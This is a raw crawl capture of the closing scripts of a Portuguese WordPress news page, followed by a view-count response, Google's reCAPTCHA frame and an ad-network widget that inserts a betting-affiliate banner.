//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[115283]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.847 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 21:49:34 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"115283":16}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wl9RvKTgK2TnAFK-qRUmuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769906979552');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 436
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://www.seguro.bet.br/affiliates/?btag=1760767_l279281",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"Betapp",src:"https://a.cdn789.dev/6de780d2544f4e739c37b061e347184b/300_betapp_250.jpeg"}),"/"===window.location.pathname&&e(n,{href:"https://www.seguro.bet.br/affiliates/?btag=1760767_l279281"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();